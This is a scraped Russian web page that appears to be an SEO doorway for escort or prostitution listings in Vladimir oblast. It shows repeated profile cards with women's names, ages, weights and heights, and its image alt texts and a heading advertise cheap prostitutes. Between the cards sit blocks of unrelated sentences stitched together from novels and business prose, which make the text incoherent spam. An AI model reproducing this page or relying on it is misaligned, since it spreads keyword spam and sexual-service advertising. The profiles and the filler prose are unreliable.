<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="449" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-28-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" width="300" height="449" src="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-28-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/regina.html" title="Регина">Регина</a></h2>
<p></center> </p>
<p><p> Я всегда поднимаю настроение окружающим! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Регина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 179 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/regina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-11-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-11-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/aleksa.html" title="Алекса">Алекса</a></h2>
<p></center> </p>
<p><p> Энергичная и жизнерадостная девушка, всегда в движении)))) </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Алекса</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/aleksa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/znakomstva/darya.html" title="Дарья">Дарья</a></h2>
<p></center> </p>
<p>Эмоциональная и искренняя, выражает свои чувства и эмоции!</p>
<ul>
<li>&#10084; Имя &#8212; Дарья</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#128207; Рост &#8212; 171 см</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#10084; Ищу &#8212; Парня</li>
</ul>
<p>&nbsp; <center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-4-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-4-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/tanechka.html" title="Танечка">Танечка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Танечка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 164 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/tanechka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="441" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-7-204x300.jpg 204w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" width="300" height="441" src="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-7-204x300.jpg 204w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/zlata.html" title="Злата">Злата</a></h2>
<p></center> </p>
<p><p> Я позитивная и веселая девушка, всегда готовая к интересному общению и новым знакомствам. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Злата</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/zlata.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-7-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-7-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/diana.html" title="Диана">Диана</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Диана</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 169 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/diana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="544" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-23.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-23-165x300.jpg 165w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="544" /><noscript><img decoding="async" width="300" height="544" src="https://vladimir33.top/wp-content/uploads/2021/10/2-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-23-165x300.jpg 165w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/ella-2.html" title="Элла">Элла</a></h2>
<p></center> </p>
<p><p> Творческая и обладаю художественными способностями. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Элла</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/ella-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="547" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-13.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-13-165x300.jpg 165w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="547" /><noscript><img decoding="async" width="300" height="547" src="https://vladimir33.top/wp-content/uploads/2021/10/1-13.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-13.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-13-165x300.jpg 165w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/kseniya.html" title="Ксения">Ксения</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ксения</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/kseniya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-22-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-22-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/lida.html" title="Лида">Лида</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лида</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/lida.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="288" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-7.jpg" data-eio-rwidth="300" data-eio-rheight="288" /><noscript><img decoding="async" width="300" height="288" src="https://vladimir33.top/wp-content/uploads/2021/10/1-7.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/erika.html" title="Erika">Erika</a></h2>
<p></center> </p>
<p><p> Люблю спорт и активный образ жизни! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Erika</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/erika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-14-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-14-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/vera.html" title="Vera">Vera</a></h2>
<p></center> </p>
<p><p> Романтичная и вдохновенная душа. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Vera</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 168 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/vera.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/sonechka.html" title="Сонечка">Сонечка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сонечка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/sonechka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/7-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/stella.html" title="Стелла">Стелла</a></h2>
<p></center> </p>
<p><p> Быстро нахожу общий язык с любыми людьми!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Стелла</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/stella.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="где снять проститутку нового"  data-src="/fotografii/141/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="453" /><noscript><img decoding="async" src="/fotografii/141/3.jpg" alt="где снять проститутку нового" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/amanda.html" title="Amanda">Amanda</a></h2>
<p></center> </p>
<p><p> Отзывчивая и готова помочь людям, кто в беде! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Amanda</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/amanda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="326" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-11-276x300.jpg 276w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="326" /><noscript><img decoding="async" width="300" height="326" src="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-11-276x300.jpg 276w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/gera.html" title="Гера">Гера</a></h2>
<p></center> </p>
<p><p> Веселая и люблю устраивать вечеринки и собрания с друзьями. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Гера</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 158 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/gera.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-2-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/3-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-2-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/rima.html" title="Рима">Рима</a></h2>
<p></center> </p>
<p><p> Веселая натура, всегда искренне смеюсь! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Рима</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 178 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/rima.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Они предпочитали держаться старинки, пока новые американские машины не докажут своего превосходства на деле. Есть такие люди, которые в одно и то же время служат и большому, и малому государству, есть такие, которые служат только большому, и такие, которые служат только малому. </p>
<p>Я подняла тонкие руки вверх. Такое углубленное рассмотрение привело нас, например, к выводу о том, что, если мы хотим увеличить долю продаж среди частных лиц и предприятий малого бизнеса, нам придется в течение нескольких ближайших лет пересмотреть структуру себестоимости продукции, чтобы вести более агрессивную ценовую политику. И сатанинские силы прекрасно это поняли. Проходя через медиума, энергия становится мягкой и нежной, к тому же медиум регулирует интенсивность протекающей энергии. Всем вам предстоит пройти углубленное медицинское обследование, психологическое и физическое тестирование, которое определит, для выполнения каких задач вы можете подойти лучше . </p>
<h2>Дешевые проститутки Новое</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="номера проституток во владимирской области"  data-src="/fotografii/96/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/fotografii/96/3.jpg" alt="номера проституток во владимирской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>Наука и образование неразрывны в культуре всякого общества, и наука в этом симбиозе первенствует.:</strong> </p>
<li>Сомневаться вообщето не стоит, даже самую малость. Лэндер встретил представителей прессы с холодной решимостью.</li>
<li>Теперь вместо того, чтобы хоть во сне забыться или увидеть живого сына, она снова и снова бегала к пруду, из которого вынимали опутанное водорослями тело их. Затем нервно улыбнулся и просунул в окно небольшую брошюрку.</li>
<li>Ответ на него мог иметь важные юридические последствия в делах, связанных с вопросами страхования, наследования и др.</li>
<li>Это чтото давно пряталось на самом дне его души и уже много лет не давало о себе знать. Говорили, будто умер он, а он сидит с .</li>
<li>Агнессе на миг померещилось, что между волнами блеснуло мокрое золото крупной чешуи.</li>
<li>Большая редкость в нашем суетном мире.</li>
<li>Курганцев сбивало мощным потоком реки, вслед за пехотой течение уносило окоченевших лошадей и их всадников. Было поздно, но спать никому не хотелось.</li>
<li>По стене будто пробежался невидимый молоток, брызнули куски облицовки.</li>
<li>Я, наверное бы, просто с ума сошла, окажись на вашем месте. Зверями пришлось заняться тут же, а тетрадь я оставила на завтра, с радостью вспомнив, что сегодня пятница.</li>
</blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/amanda.html" title="Amanda">Amanda</a></h2>
<p></center> </p>
<p><p> Отзывчивая и готова помочь людям, кто в беде! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Amanda</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/amanda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-28.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-28-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-28.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-28-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/natusya.html" title="Натуся">Натуся</a></h2>
<p></center> </p>
<p><p> Веду здоровый образ жизни и заботлюсь о себе! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Натуся</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 182 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/natusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/znakomstva/vika-2.html" title="Вика">Вика</a></h2>
<p></center> </p>
<p>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</p>
<ul>
<li>&#10084; Имя &#8212; Вика</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#10084; Ищу &#8212; Парня</li>
</ul>
<p>&nbsp; <center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Наручных часов у него с собой не было, и приходилось ориентироваться по уличным или спрашивать время у прохожих. Как бы здесь было хороню. Но как бы ни был высок уровень развития у животного, некоторые основные элементы его существования остаются неизменными. <center><img decoding="async" src="[data-uri]" alt="анкеты проституток новое"  data-src="/fotografii/124/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" src="/fotografii/124/3.jpg" alt="анкеты проституток новое" class="" data-eio="l" /></noscript></center> Женщины, мокрые, потные, подхлестываемые угрозой дождя, бегали от сеновала к сеновалу, на ходу подхватывали охапки, укладывали в копны. Ктото, стоявший за дверью, начал медленно открывать замок. Выходит, мальчишка был не такто глуп. У меня такое чувство, будто сам господь бог поручил мне заботу о. Оглядываясь по сторонам, сержант старался не смотреть на стюардессу, лежавшую на полу. </p>
<p>Именно это он собирался выяснить. Врач поставил диагноз перед отъездом. </p>
<p>Когда же наконец результаты четырехкратного опыта дошли до моего сознания, я почувствовал, что у меня колени подгибаются. Картины того, что я видела днем, мелькали у меня в голове. Наручных часов у него с собой не было, и приходилось ориентироваться по уличным или спрашивать время у прохожих.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


